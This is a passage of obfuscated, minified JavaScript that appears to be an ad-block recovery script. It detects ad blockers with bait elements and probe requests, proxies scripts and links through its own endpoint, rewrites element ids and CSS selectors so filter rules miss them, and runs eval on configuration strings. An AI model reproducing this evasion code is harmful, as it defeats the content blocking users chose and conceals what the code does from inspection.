","s0.2mdn.net","getServices","offsetAndType","<media-not>|<media-and>|<media-in-parens>","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","layer(","[restore-rejections] handleQueued script_onerror","pipeThrough","dvi","reduceRight","light-dark( <color> , <color> )","rem","getElementsByClassName","Match","<'border-style'>","HTMLFormElement_target","Failed to load website due to adblock: ","window.parent._df.t","[<compound-selector>? <pseudo-compound-selector>*]!"];return(a2x=function(){return t})()}(function(t,e){const n=a2D,r=a2x();for(;;)try{if(635790==parseInt(n(1859))/1*(parseInt(n(2578))/2)+parseInt(n(1268))/3+parseInt(n(939))/4+parseInt(n(3233))/5*(parseInt(n(2333))/6)+parseInt(n(2823))/7*(-parseInt(n(3783))/8)+-parseInt(n(2429))/9*(-parseInt(n(1622))/10)+parseInt(n(2701))/11*(-parseInt(n(2724))/12))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Ef=a2D;var x={8599:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{A:()=>a});let o="",i=r(3213);try{var s;o=null!==(s=document[r(3129)][r(1954)](r(1444)))&&void 0!==s?s:r(862);const t=document[r(3129)][r(1954)](r(2462))||document[r(3129)][r(1954)](r(2785));t&&(i=new URL(t,window[r(617)][r(2064)])[r(3219)])}catch(t){}const a={version:r(1993),sdkVersion:o,endpoint:i,env:r(4090),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(272)][r(820)],insertBefore:Node[r(272)][r(2387)]};function s(t,e){const n=r;e[n(2863)]?i[n(2387)][n(2683)](e[n(603)],t,e[n(2863)]):i[n(820)][n(2683)](e[n(1108)],t)}function a(t){const e=r;i[e(820)][e(2683)](document[e(957)],t)}function c(t){const e=r,n=document[e(3683)](t[e(3343)]);for(const r of t[e(4035)]())n[e(1887)](r,t[e(1954)](r));return n[e(4125)]=t[e(4125)],n}function l(){const t=r;try{if(null!=window[t(4129)][t(680)]&&t(1352)===window[t(4129)][t(680)][t(1352)][t(2352)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(2687)])return!0;try{await o.A[t(2906)]()[t(1706)][t(2683)](window,location[t(2064)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3437)](e(2535));const r=n[e(469)][0][e(714)];n[e(469)][0][e(714)]=t;const o=n[e(469)][0][e(714)];return o===r||o[e(3638)]()===t[e(3638)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(2449),p=r(2409);let g=0;function w(){const t=r;return![t(1429),t(2509)][t(1398)]((e=>location[t(2544)][t(3745)](e)))&&!window[t(2829)]}function b(){const t=r;return i.A[t(2906)](p)||g[t(1344)]()}async function y(t){const e=r;return e(3780)===i.A[e(2906)](e(670),!1)||!(!(window[e(617)][e(3957)]+window[e(617)][e(2433)])[e(1579)](e(2563))&&e(3780)!==i.A[e(2906)](e(2563),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,A(t)[e(3361)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3835)](p,g[n(1344)]()),(0,l.uD)(r)})),!0):([h,g]=await A(t),i.A[e(3835)](p,g[e(1344)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3780)===i.A[e(2906)](e(670),!1)||(void 0!==f?f:w()&&![e(658),e(2509)][e(1398)]((t=>location[e(2544)][e(3745)](t)))&&e(3780)===i.A[e(2906)](m)?(x(t)[e(3361)]((t=>{const n=e;f=t,i.A[n(3835)](m,t[n(1344)]())})),!0):(f=await x(t),i.A[e(3835)](m,f[e(1344)]()),f))}async function A(t){return await async function(){const t=a2D;let e=!1;try{const n=document[t(3683)](t(1528));n[t(1887)]("id",t(2147)),document[t(957)][t(820)](n),n[t(1887)](t(529),t(2032));const r=["ad",t(4034),t(2147),t(702),t(1417),t(3175),t(2183),t(1834),t(3024),t(679),t(3327),t(4180),t(537),t(3148),t(824),t(3571),t(924),t(949),t(2186)];for(const i of r){n[t(2919)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3729)](n);if(t(3642)===r[t(1239)]||t(3791)===r[t(281)]){o.A[t(3827)](t(2071)),e=!0;break}}document[t(957)][t(3293)](n)}catch(e){o.A[t(3827)](t(1608)[t(1938)](e))}return e}()?[!0,1]:await async function(){const t=a2D,e=XMLHttpRequest[t(1344)]();return!(!e[t(1579)](t(581))||!e[t(1579)](t(2951))||(o.A[t(3827)](t(3775)),0))}()?[!0,2]:await async function(t){const e=a2D,n=[];if(t)for(const r of t)e(3066)===r[e(300)]&&n[e(3564)]({url:r[e(2104)]});const r=window[e(617)][e(2544)][e(3745)](e(316));return r?n[e(3564)]({url:e(2739)}):(n[e(3564)]({url:e(3284),mustIncludeStrings:[e(1417)],mustExcludeStrings:[e(3595)]}),s.A[e(3410)]()||n[e(3564)]({url:e(3940),mustIncludeStrings:[e(1264)],mustExcludeStrings:[e(3595)]})),(await Promise[e(3122)]([...n[e(2379)]((t=>k(t[e(2104)],t[e(3315)],t[e(3672)]))),r?_():M()]))[e(1398)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a2D,n=t[e(250)]||[],r=await Promise[e(3122)](t[e(2104)][e(2379)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2D;if(i(3079)===t[i(300)]){const t=new XMLHttpRequest;t[i(1917)](i(1032),(()=>{const r=i;4===t[r(4169)]&&(t[r(704)]>=200&&t[r(704)]<300||n[r(1579)](t[r(704)])?e():o())})),t[i(1917)](i(4051),(()=>o())),t[i(2184)](i(899),r),t[i(1570)]()}else if(i(831)===t[i(300)])if(s.A[i(1824)]())k(r)[i(3361)]((t=>t?o():e()))[i(1983)](o);else{const t=new Image;t[i(1917)](i(3311),(()=>e())),t[i(1917)](i(4051),(()=>o())),t[i(2785)]=r}else if(i(338)===t[i(300)]){const t=document[i(3683)](i(338));t[i(1917)](i(3311),(()=>e())),t[i(1917)](i(4051),(()=>o())),t[i(2785)]=r,document[i(957)][i(820)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3827)](i(430)[i(1938)](t[i(2104)])),!0):(o.A[i(3827)](i(2517)[i(1938)](t[i(2104)],i(1118))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(831),url:[e(1548),e(3243)]})}async function k(t){const e=r;let n=arguments[e(708)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(708)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2906)]()[e(1706)][e(2683)](window,t);if(r[e(1756)])return!0;if(null===r[e(688)]&&e(1446)===r[e(300)])return!0;if(r[e(704)]<200||r[e(704)]>=300)return!0;const o=await r[e(1585)]();if(0===o[e(708)])return!0;if(!n[e(567)]((t=>o[e(1579)](t))))return!0;if(i[e(1398)]((t=>o[e(1579)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3827)](e(3244)[e(1938)](t)),!1):(o.A[e(3827)](e(1835)[e(1938)](t,e(2548))),!0)}return!1}async function _(){const t=r,e=document[t(3683)](t(2809)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(529)][o(3572)](o(3232),"0"),e[o(529)][o(3572)](o(3886),"0"),e[o(529)][o(3572)](o(281),o(3791)),e[o(529)][o(3572)](o(318),o(3642)),document[o(957)][o(820)](e);const s=null===(i=d.A[o(2906)](window)[o(2159)][o(2906)][o(2683)](e,window))||void 0===i?void 0:i[o(2036)];if(!s)return n(!1);s[o(3822)][o(2184)](),s[o(3822)][o(1714)](o(1409)),s[o(3822)][o(2966)]();const a=s[o(3822)][o(3683)](o(338));a[o(1887)](o(2785),o(2739)),a[o(1917)](o(3311),(()=>n(!1))),a[o(1917)](o(4051),(()=>n(!0))),s[o(3822)][o(957)][o(820)](a)}));return e[t(636)](),n}async function M(){const t=r,e=document[t(3683)](t(2809)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(529)][o(3572)](o(3232),"0"),e[o(529)][o(3572)](o(3886),"0"),e[o(529)][o(3572)](o(281),o(3791)),e[o(529)][o(3572)](o(318),o(3642)),document[o(957)][o(820)](e);const s=null===(i=d.A[o(2906)](window)[o(2159)][o(2906)][o(2683)](e,window))||void 0===i?void 0:i[o(2036)];if(!s)return n(!0);s[o(3822)][o(2184)](),s[o(3822)][o(1714)](o(1409)),s[o(3822)][o(2966)]();const a=s[o(3822)][o(3683)](o(338));a[o(1887)](o(2785),o(3284)),a[o(1917)](o(3311),(()=>{const t=o;try{var e;const r=s[t(1417)];if(!r)return n(!0);if(!(null===(e=Object[t(3061)](r,t(1953)))||void 0===e?void 0:e[t(3835)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1917)](o(4051),(()=>n(!0))),s[o(3822)][o(957)][o(820)](a)}));return e[t(636)](),n}function E(){const t=r,e=i.A[t(2906)](t(777),!1,t(4064));return!!e&&!!e[t(1842)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{A:()=>o});class o{static[r(1352)](){const t=r;try{if(null!=window[t(4129)][t(680)]&&t(1352)===window[t(4129)][t(680)][t(1352)][t(2352)])return!0}catch(t){}return!1}static[r(3410)](){const t=r;try{if(o[t(1352)]())return!1;const e=navigator[t(1602)][t(3638)](),n=[t(1823)];return![t(1632),t(220),t(2922),t(630),t(3710),t(3513),t(2042),t(1157),t(1804),t(2264),t(1297),t(2317),t(1715)][t(1398)]((n=>e[t(1579)](n)))&&n[t(1398)]((n=>e[t(1579)](n)))}catch(t){}return!1}static[r(706)](){const t=r;try{if(o[t(1352)]())return!1;const e=navigator[t(1602)][t(3638)]();if(e[t(1579)](t(2690))||e[t(1579)](t(294)))return!0;const n=[t(1804)];return![t(1632),t(220),t(2922),t(630),t(3710),t(3513),t(2042),t(1157),t(2264),t(1297),t(2317),t(1715)][t(1398)]((n=>e[t(1579)](n)))&&n[t(1398)]((n=>e[t(1579)](n)))}catch(t){}return!1}static[r(1824)](){const t=r;try{const e=navigator[t(1602)][t(3638)]();return e[t(1579)](t(3459))&&e[t(1579)](t(490))}catch(t){}return!1}static[r(1653)](){const t=r;try{return navigator[t(1602)][t(3638)]()[t(1579)](t(3677))}catch(t){}return!1}static[r(1544)](){const t=r;return navigator[t(1602)][t(3638)]()[t(1579)](t(2720))}}},7833:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(359),s=6e5,a=()=>{const t=r,e=o.A[t(2906)](i);if(e)try{const n=Date[t(2388)](),r=JSON[t(4031)](atob(e))[t(3602)]((e=>e[t(2011)]+s>n));o.A[t(3835)](i,btoa(JSON[t(874)](r)))}catch(t){}},c=()=>!window[r(617)][r(2544)][r(3745)](r(2509)),l=t=>{const e=r;a();const n=o.A[e(2906)](i);if(n)try{const r=JSON[e(4031)](atob(n)),o=Date[e(2388)](),i=r[e(337)]((n=>n[e(2104)]===t));if(!i||i[e(2011)]+s<o)return;return i[e(2992)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2906)](i);try{const r=s?JSON[n(4031)](atob(s)):[],a=r[n(2275)]((e=>e[n(2104)]===t));-1!==a?(r[a][n(2992)]=e,r[a][n(2011)]=Date[n(2388)]()):r[n(3564)]({url:t,timestamp:Date[n(2388)](),blocked:e}),o.A[n(3835)](i,btoa(JSON[n(874)](r)))}catch(t){}}},1477:(s,q,g)=>{"use strict";const qP=a2D;g.d(q,{A1:()=>w,AG:()=>u,M5:()=>h,VE:()=>e,VL:()=>E,vR:()=>G,z9:()=>n});var C=g(129),j=g(8599),M=g(704),U=g(896),W=g(6675),V=g(5027),P=g(8486),N=g(7020),R=g(3726),p=g(7833);function n(v){const q6=a2D,F=null==v?void 0:v[q6(2379)](((t,e)=>({autoRecovery:t,configIndex:e})))[q6(3602)]((t=>{const e=q6;let{autoRecovery:n}=t;return n[e(2691)]}))[q6(337)]((b=>{const q8=q6;let{autoRecovery:y}=b;if(!y[q8(2134)])return!0;try{if(eval(y[q8(2134)][q8(3355)]))return!0}catch(t){P.A[q8(3827)](q8(4070),t)}return!1}));return F}function E(t,e,n){const r=a2D;try{const o=(0,C.Wq)({protectUrlContext:e,url:n,kind:C.MN[r(375)],endpoint:j.A[r(1837)]}),i=r(2495)[r(1938)](o,'"]');if(!M.A[r(2906)](t)[r(2025)][r(2683)](t[r(3822)][r(957)],i)){const e=t[r(3822)][r(3683)](r(1435));e[r(2965)]=r(618),e.as=r(338),M.A[r(2906)](t)[r(2846)][r(3835)][r(2683)](e,o),t[r(3822)][r(957)][r(820)](e)}}catch(t){}}const S=[];let i=!1;function u(t,e,n){const r=a2D;S[r(3564)]({_window:t,originalScript:n,protectUrlContext:e}),i||(i=!0,function t(){const e=r,n=S[e(3545)]();if(!n)return void(i=!1);const{originalScript:o,_window:s,protectUrlContext:a}=n,c=s[e(3822)][e(3683)](e(338));c[e(2785)]=(0,C.Wq)({protectUrlContext:a,url:o[e(2785)],kind:C.MN[e(375)],endpoint:j.A[e(1837)]});for(const{name:t,value:n}of Array[e(3983)](o[e(2282)]))e(2785)!==t&&c[e(1887)](t,n);o[e(3929)]||o[e(3565)]?(c[e(1917)](e(3311),(()=>{const t=e;o[t(2929)](new Event(t(3311)))})),c[e(1917)](e(4051),(()=>{const t=e,n=new Event(t(4051));n[t(2827)]=!0,o[t(2929)](n)})),s[e(3822)][e(957)][e(820)](c),t()):(c[e(1917)](e(3311),(()=>{const n=e;o[n(2929)](new Event(n(3311))),t()})),c[e(1917)](e(4051),(()=>{const n=e,r=new Event(n(4051));r[n(2827)]=!0,o[n(2929)](r),t()})),s[e(3822)][e(957)][e(820)](c))}())}async function w(t,e,n){const r=a2D;if(!(0,p.Tq)())return await X(t,e,n);const o=(0,p.H$)(n);if(void 0!==o)return X(t,e,n)[r(3361)]((t=>{(0,p.fd)(n,t)})),o;const i=await X(t,e,n);return(0,p.fd)(n,i),i}async function X(t,e,n){const r=a2D;if(N.A[r(706)]()&&N.A[r(1544)]())return await(0,R.p)(e,n);const o=t[r(3822)][r(3683)](r(1435));o[r(2965)]=r(618),o.as=r(338),M.A[r(2906)](t)[r(2846)][r(3835)][r(2683)](o,n);const i=new Promise((e=>{const n=r;o[n(1917)](n(3311),(()=>{const r=n;try{t[r(3822)][r(957)][r(3293)](o)}catch(t){}e(!1)})),o[n(1917)](n(4051),(()=>{const r=n;try{t[r(3822)][r(957)][r(3293)](o)}catch(t){}e(!0)}))}));return t[r(3822)][r(957)][r(820)](o),i}function G(t,e,n,r){const o=a2D;if(n[o(2064)]&&n[o(3819)]instanceof Element&&!n[o(3819)][o(1299)]){if(n[o(3819)][o(1299)]=!0,(0,U._V)(r,n[o(2064)]))return;const i=(0,C.Wq)({protectUrlContext:t,url:n[o(2064)],kind:C.MN[o(3120)],endpoint:j.A[o(1837)]}),s=e[o(3822)][o(3683)](o(1435));Array[o(3983)](n[o(3819)][o(2282)])[o(1985)]((t=>{const e=o;s[e(1887)](t[e(2352)],t[e(2751)])})),M.A[o(2906)](e)[o(2846)][o(3835)][o(2683)](s,i),s[o(1299)]=!0,n[o(3819)][o(3508)](o(1430),s)}}const f=[qP(3954),qP(1175),qP(3483),qP(2136),qP(3354),qP(3075),qP(3792),qP(1315),qP(2909),qP(4200),qP(613),qP(3329)],o=3,K=t=>{const e=qP;var n;if(e(3642)!==t[e(529)][e(1239)]||!t[e(2046)][e(1579)](e(1381)))return!1;if(t[e(2046)][e(708)]>1e4)return!0;const r=null!==(n=t[e(714)])&&void 0!==n?n:"";return f[e(3602)]((t=>r[e(1579)](t)))[e(708)]>=o},e=(t,n,r)=>{const o=qP,i=t=>(0,U.Bo)(n,t),s=t=>(0,U.pI)(n,t),a=t=>(0,U.yu)(n,t);try{for(const d of Array[o(3983)](r))if(d instanceof CSSStyleRule){if(!0!==d[o(1299)]){var c;if(!K(d)||null!==(c=n[o(1921)])&&void 0!==c&&c[o(1398)]((t=>{const e=o;var n;return null===(n=d[e(714)])||void 0===n?void 0:n[e(1579)](t)}))){var l,u;const e=(0,W.Qw)({protectUrlContext:t,selector:null!==(l=d[o(714)])&&void 0!==l?l:"",idFilter:t=>(0,U.Bo)(n,t),attributeFilter:t=>(0,U.yu)(n,t)});d[o(714)]=null!==(u=d[o(714)])&&void 0!==u&&u[o(1579)](o(812))?e:""[o(1938)](d[o(714)],",")[o(1938)](e)}for(let e=0;e<d[o(529)][o(708)];e++){const n=d[o(529)][e],r=d[o(529)][n];o(1875)==typeof r&&r[o(1579)](o(2688))&&(d[o(529)][n]=(0,W.oY)({protectUrlContext:t,value:r,idFilter:i,urlFilter:s,attributeFilter:a}))}}e(t,n,d[o(469)]),d[o(1299)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[o(1299)]&&e(t,n,d[o(469)]),d[o(1299)]=!0)}catch(t){}},h=(t,e,n)=>{const r=qP;if(!(n instanceof Element))return;const o=M.A[r(2906)](window)[r(241)][r(2906)][r(2683)](n);if((0,U.ts)(e,o)){const t=M.A[r(2906)](window)[r(2469)][r(2906)][r(2683)](n),e=r(467)+(0,V.md)(o[r(3638)]()),i=new RegExp("<"[r(1938)](o[r(3638)](),r(2771)),"gi"),s=new RegExp("</"[r(1938)](o[r(3638)](),">"),"gi"),a=t[r(767)](i,"<"[r(1938)](e,"$1"))[r(767)](s,"</"[r(1938)](e,">"));M.A[r(2906)](window)[r(2469)][r(3835)][r(2683)](n,a)}const i=M.A[r(2906)](window)[r(3654)][r(2906)][r(2683)](n);(0,U.Bo)(e,i)&&M.A[r(2906)](window)[r(3654)][r(3835)][r(2683)](n,(0,V.md)(i));const s=M.A[r(2906)](window)[r(2734)][r(2906)][r(2683)](n);for(const t of Array[r(3983)](s))(0,U.Bo)(e,t)&&(s[r(2137)]((0,V.md)(t)),s[r(636)](t));const a=M.A[r(2906)](window)[r(1822)][r(2906)][r(2683)](n);for(const t of Array[r(3983)](a))if((0,U.yu)(e,t[r(2352)])){const e=r(3314)+(0,V.md)(t[r(2352)][r(3491)](5)[r(3638)]());M.A[r(2906)](window)[r(1951)][r(2683)](n,e,t[r(2751)]),M.A[r(2906)](window)[r(3182)][r(2683)](n,t[r(2352)])}else(0,U.v5)(e,t[r(2352)],t[r(2751)])&&M.A[r(2906)](window)[r(1951)][r(2683)](n,t[r(2352)],(0,V.md)(t[r(2751)]));if(n instanceof HTMLAnchorElement){const o=M.A[r(2906)](window)[r(3973)][r(2683)](n,r(2064));if(o&&!(0,C.EW)(o))try{const i=new URL(o)[r(2544)];(e[r(2616)][r(1398)]((t=>t[r(1487)](o)))||e[r(3567)][r(1398)]((t=>i[r(3745)](t))))&&M.A[r(2906)](window)[r(1951)][r(2683)](n,r(2064),(0,C.Wq)({protectUrlContext:t,url:o,kind:C.MN[r(3847)],endpoint:j.A[r(1837)]}))}catch(t){}}const c=n[r(4035)]()[r(3602)]((t=>t[r(1579)](r(1535))));c[r(708)]>0&&c[r(1985)]((t=>{n[r(1675)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2D,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2D;try{var a,c;await function(){const t=a2D;let e=arguments[t(708)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(2388)](),a=()=>{const t=i;t(1081)!=typeof window[t(2813)]?Date[t(2388)]()-s>e?r(new Error(t(2450))):setTimeout(a,o):n(window[t(2813)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(2288)!==t[s(1976)]&&s(2967)!==t[s(1976)]||e&&!t[s(1539)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2813)])||void 0===o||o[r(2683)](i,r(1733),2,(()=>{}),t[r(3041)])}catch{}n(t)}};null===(a=(c=window)[s(2813)])||void 0===a||a[s(2683)](c,s(1917),2,d),setTimeout((()=>{l||i(new Error(s(2198)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2D;var n,r;return!!(null!==(n=null===(r=t[e(1048)])||void 0===r?void 0:r[e(2498)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(2456));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(708)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(2388)](),a=()=>{const t=i;t(1081)!=typeof window[t(2756)]?Date[t(2388)]()-s>e?r(new Error(t(873))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2756)])||void 0===r||r[e(2683)](o,e(1917),((t,r)=>{const o=e;r&&t&&(o(3897)===t[o(3486)]||o(504)===t[o(3486)])&&n(t)})),null===(i=(s=window)[e(2756)])||void 0===i||i[e(2683)](s,e(3103),((t,r)=>{r&&t&&n({eventName:e(2513),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(3837)](t)}return{result:await Promise[n(1723)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(1973);var w=function(t){const e=r;return t[t[e(2017)]=0]=e(2017),t[t[e(983)]=1]=e(983),t[t[e(1022)]=2]=e(1022),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(708)]>1&&void 0!==arguments[1]?arguments[1]:w[e(1022)],s=arguments[e(708)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(708)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(991)]=t,this[e(4076)]=o,this[e(280)]=s,this[e(3531)]=a,(0,i.A)(this,e(1510),(function(t){const r=e;for(var o=arguments[r(708)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2388)](),inventoryId:n[r(280)],args:i}})),(0,i.A)(this,e(1304),(()=>{const t=e;window[t(1917)](t(2582),(e=>{const n=t;if(e[n(1019)]&&e[n(1019)][n(2610)]===g){if(this[n(4076)]===w[n(983)])return y({inventoryId:this[n(280)],...e[n(1019)]});if(this[n(4076)]===w[n(2017)]&&e[n(1019)][n(280)]){if(n(3827)===e[n(1019)][n(3279)])return b[n(3827)]("["[n(1938)](e[n(1019)][n(280)],"]"),...e[n(1019)][n(2470)]);if(n(3837)===e[n(1019)][n(3279)])return b[n(3837)]("["[n(1938)](e[n(1019)][n(280)],"]"),...e[n(1019)][n(2470)]);if(n(4051)===e[n(1019)][n(3279)])return b[n(4051)](e[n(1019)][n(4051)],"["[n(1938)](e[n(1019)][n(280)],"]"),...e[n(1019)][n(2470)])}}}))})),(0,i.A)(this,e(2213),(()=>{const t=e,n=async()=>{const t=a2D;if(t(1854)!==window[t(617)][t(2433)]&&t(3982)!==window[t(617)][t(2433)])return;window[t(617)][t(2433)]="";const e=prompt(t(458));if(t(3758)===e)return this[t(3531)][t(1985)]((e=>console[t(1806)](...e[t(2470)])));if(t(3982)!==e)return;const n=prompt(t(1619)),r=prompt(t(2582)),o=await b[t(2118)](t(1370),null!=n?n:t(2618),null!=r?r:t(2618));alert(t(2677)),window[t(2184)](t(989)[t(1938)](o))};window[t(1917)](t(2926),n),window[t(669)](n,3e3)})),o===w[e(2017)]&&this[e(2213)](),o!==w[e(2017)]&&o!==w[e(983)]||this[e(1304)]()}static[r(3827)](){const t=r;this[t(3797)]();for(var e=arguments[t(708)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1634)][t(1510)](t(3827),...n);if(this[t(1634)][t(4076)]!==w[t(2017)])return y(i);this[t(1634)][t(3531)][t(3564)](i),(l.A[t(3827)]||t(3780)===u.A[t(2906)](t(2938),!1))&&console[t(1806)](...n)}static[r(3837)](){const t=r;this[t(3797)]();for(var e=arguments[t(708)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1634)][t(1510)](t(3837),...n);if(this[t(1634)][t(4076)]!==w[t(2017)])return y(i);this[t(1634)][t(3531)][t(3564)](i),(l.A[t(3827)]||t(3780)===u.A[t(2906)](t(2938),!1))&&console[t(3837)](...n)}static[r(4051)](t){const e=r;this[e(3797)]();for(var n=arguments[e(708)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1634)][e(1510)](e(4051),[t,...o]);if(s[e(4051)]=t,this[e(1634)][e(4076)]!==w[e(2017)])return y(s);this[e(1634)][e(3531)][e(3564)](s),(l.A[e(3827)]||e(3780)===u.A[e(2906)](e(2938),!1))&&console[e(4051)](t,...o)}static[r(4116)](t,e){const n=r;return this[n(3797)](),b[n(3827)](n(4116),t,e),b[n(3827)](n(1555),(0,d.j)()),b[n(2118)](t,e,e)}static async[r(2118)](t,e,n){const o=r;this[o(3797)]();const i=this[o(1634)][o(3531)][o(2379)]((t=>({...t,timestamp:Math[o(570)](t[o(2011)]/1e3)}))),u=c.A[o(1250)](JSON[o(874)](i)),d=await(0,m.C8)(this[o(1634)][o(991)],l.A[o(1837)])?(0,m.XV)(l.A[o(1837)],0):l.A[o(1837)],g=new URL(""[o(1938)](d,o(787)));return g[o(3161)][o(3221)](o(384),l.A[o(384)]),g[o(3161)][o(3221)](o(300),t),g[o(3161)][o(3221)](o(1406),e),g[o(3161)][o(3221)](o(2582),n),g[o(3161)][o(3221)](o(2104),location[o(2064)]),g[o(3161)][o(3221)](o(1072),(0,h.z3)()[o(1344)]()),g[o(3161)][o(3221)](o(2244),(await(0,f.H4)())[o(1344)]()),g[o(3161)][o(3221)](o(901),p.A[o(3660)](16,16)),(await a.G[o(4189)](o(895),(0,s.Wq)({protectUrlContext:this[o(1634)][o(991)],url:g,endpoint:d}),u))[o(688)]}}o=b,(0,i.A)(b,r(1634),void 0),(0,i.A)(b,r(2140),(t=>o[r(1634)]=new o(t,w[r(2017)]))),(0,i.A)(b,r(1616),((t,e)=>o[r(1634)]=new o(t,w[r(983)],e))),(0,i.A)(b,r(3797),(()=>{const t=r;o[t(1634)]||(o[t(1634)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(2866)][e(2036)];){n=n[e(3703)][e(2036)];try{t[e(2610)]=g,n[e(431)](t,"*")}catch(t){}}}},4273:(s,q,g)=>{"use strict";g.d(q,{I:()=>N,i:()=>P});var C=g(8599),j=g(4622),M=g(5027),U=g(129),W=g(1849),V=g(8486);const P=()=>{const t=a2D;try{const e="ybfq969wurululup8ufur9icu79wu39e,9w9rzu7qupd9muruyouqcou6ubujau9upxzurujuyo9wu39iu9qo,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9w9r9icu89289bcujujou99bu6u9urululou99w,9wpu79i9iu7un9bujuruq9bu8u7uj9iouj9i9w,9wjuru28ju7urd9w,9wc9r9buqc9rcpupo9w,9wupourdcujuy9buju7ujo9wuw33uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcuj9iou9uqurup9wu3969wdoupur89wu39e9p9p3,9wu8u7do9wu39w9fkquju89icu7uj9fug9096vuj9090u8u7uj9r9i90u8u7uj9iurcujou990uc90du7u8qunouj9i4u1qou98foupou89iu7u99fuvdcuq9zu8upur9r9r*ucv9wuzurcujuiunurcujv9wuw90uo90dcuq9zu8upur9r9r*[base64],9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p469pu4ut9piuti9pu4ux9piu4uxux95,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wc9rufurul9icuqo9wu3kurup9ro,9wuqou99rcu7uj9wu39wuqut49549eux9k9w3";if(18===e[t(708)])return null;const n=(0,j.OC)(decodeURI(e));if(!n)throw t(661);return n}catch(e){const n=t(410)[t(1938)](e);return V.A[t(4051)](n),(0,W.Pf)(n,new URL(C.A[t(1837)])[t(2544)],(async e=>await V.A[t(4116)](t(3585),e))),null}},N=(t,e,n,r)=>{const o=a2D;t[o(3602)]((t=>o(3122)===t[o(4188)]||o(4016)===t[o(4188)]&&e||o(1865)===t[o(4188)]&&e&&n||o(229)===t[o(4188)]&&!e))[o(1985)]((t=>(t=>{const e=o;try{const n=t[e(2933)][e(767)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,U.Wq)({protectUrlContext:r,url:n,endpoint:C.A[e(1837)]})))[e(767)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,M.md)(e)));t[e(1090)]&&R(n),t[e(1438)]&&window[e(669)]((()=>R(n)),t[e(1438)][e(390)]),t[e(3275)]&&window[e(1917)](t[e(3275)][e(300)],(()=>R(n)))}catch(t){console[e(4051)](t)}})(t)))},R=p=>{const 